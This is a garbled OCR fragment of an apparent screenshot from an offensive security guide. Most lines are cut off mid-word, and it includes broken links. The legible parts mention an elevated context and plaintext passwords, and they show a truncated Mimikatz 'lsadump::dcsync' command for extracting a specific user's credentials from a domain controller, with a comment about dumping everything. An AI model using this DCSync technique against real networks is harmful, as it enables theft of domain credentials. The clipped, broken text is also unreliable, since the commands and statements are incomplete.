
elevated context (i.e. 
plaintext password, [pa
(broken://pages/6MHzmbX
the-ticket](broken://pa
```bash

# Extract a specific us
lsadump::dcsync /dc:$Do
/domain:$DOMAIN /user:k
# Dump everything (prin
format)
